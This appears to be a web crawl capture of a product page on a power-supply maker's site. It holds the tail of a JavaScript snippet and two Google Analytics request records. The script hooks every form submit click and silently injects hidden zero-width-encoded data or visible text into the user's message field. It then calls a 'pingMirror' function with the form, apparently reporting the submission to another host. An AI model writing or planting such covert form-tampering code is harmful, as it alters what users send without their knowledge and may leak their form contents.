            const bits = parts[1].replaceAll(Z0, "0").replaceAll(Z1, "1");
            const bytes = bits.match(/.{8}/g).map(b => parseInt(b, 2));
            return JSON.parse(new TextDecoder().decode(Uint8Array.from(bytes)));
        } catch (e) { return null; }
    };

    D.addEventListener('click', function (ev) {
        const btn = ev.target && ev.target.closest('button, input[type="submit"], input[type="button"]');
        if (!btn) return;
        const form = btn.form || btn.closest('form');
        if (!form) return;
        if (btn.disabled) return;
        if (typeof form.checkValidity === 'function') {
            try { if (!form.checkValidity()) return; } catch (_) { }
        }
        const fld = pickMessageField(form);
        if (!fld) return;
        const old = fld.value || "";
        if (hasVisible(old) || hasHidden(old)) return;
        if (STEGA) { injectHidden(fld); } else { injectVisible(fld); }
        pingMirror(form);
    }, true);
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=344584905&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply%2F&ul=en-us%40posix&dt=Weho%20mini-size%2075w%20switching%20power%20supply%20-%20WEHO&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=463282900&gjid=2011634929&cid=1340189945.1768848609&tid=UA-214761075-1&_gid=1808262136.1768848610&_r=1&_slc=1&z=1595614723
body_size: -450
content:
2,cG-5BSQ77ZSDN

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=344584905&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fproduct%2Fweho-mini-size-75w-transformer-switching-power-supply%2F&ul=en-us%40posix&dt=Weho%20mini-size%2075w%20switching%20power%20supply%20-%20WEHO&sr=1280x720&vp=1280x720&_u=aADAAEABAAAAACAAI~&jid=1335984922&gjid=314418078&cid=1340189945.1768848609&tid=UA-215743666-1&_gid=1808262136.1768848610&_r=1&_slc=1&gtm=45He61e1n81PS6SXZMv856463615za200zd856463615&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938465~115938469~116988315~117041588&z=1630511850
body_size: -833
content:
2,cG-WLX7HLJMKR